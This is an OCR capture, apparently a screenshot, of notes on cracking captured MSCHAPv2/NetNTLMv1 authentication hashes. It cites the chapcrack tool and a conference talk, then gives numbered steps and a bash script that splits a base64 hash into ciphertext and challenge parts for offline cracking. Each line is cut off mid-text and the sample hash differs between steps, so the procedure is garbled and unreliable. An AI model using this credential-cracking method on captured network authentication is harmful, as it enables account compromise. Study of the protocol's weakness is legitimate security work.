
used $99 format which is MSCHAPv2 and ca
and
https://github.com/moxie0/chapcrack
Talk is here:
http://www.irongeek.com/i.php?page=video
Step 1: obtain $99 (MSCHAPv2 or NetNT
'ESIzRFVmd4hye041+UcSnqUrN7a6Gk0WG
Step 2: take hash echo it with a newline an
'ESIzRFVmd4hye041+UcSnqUrnN7a6Gk0WGw
Step 3: CT1 = bytes 9 - 16, CT2 = bytes 1
Step 4: CT1 and CT2 are both generated f
multicrack them, bonus. So you need to 
Step 5: Script it
#!/bin/bash
challenge=$(echo -n "$1" | base64 -d | xxd | h
ct2=$(echo -n "$1" | base64 -d | xxd | tail -n1 
pt3=$(echo -n "$1" | base64 -d | xxd | tail -n1 
ct1=$(echo -n "$1" | base64 -d | xxd | head -n 
echo $ct1:$challenge > hashes.txt
echo $ct2$challenge >> hashes.txt
echo $pt3 > pt3.txt
Feed it the hash in the stripped of $99 form